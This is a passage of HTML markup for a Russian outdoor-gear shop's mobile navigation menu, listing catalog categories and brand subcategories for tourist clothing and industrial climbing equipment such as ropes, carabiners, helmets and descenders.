																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины альпинстские">
																												<span class="top-mobile-menu__title">Карабины альпинстские</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины альпинстские</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
